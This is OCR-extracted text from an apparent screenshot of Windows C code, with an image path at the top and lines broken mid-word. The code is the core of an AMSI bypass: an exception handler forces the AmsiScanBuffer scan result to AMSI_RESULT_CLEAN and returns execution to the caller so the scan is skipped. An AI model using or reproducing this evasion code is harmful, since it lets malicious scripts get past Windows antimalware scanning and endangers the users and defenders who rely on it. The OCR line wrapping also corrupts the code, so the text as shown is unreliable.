
	//Get the return address by 
reading the value currently stored a
t the stack pointer 

        ULONG_PTR returnAddress = ge
tReturnAddress(exceptions->ContextRe
cord);

	//Get the address of the 6th 
argument, which is an int* and set i
t to a clean result

		int* scanResult = (i
nt*)getArg(exceptions->ContextRecor
d, 5);

        *scanResult = AMSI_RESULT_CL
EAN;

	//update the current instruc
tion pointer to the caller of AmsiSc
anBuffer 

        setIP(exceptions->ContextRec
ord, returnAddress);
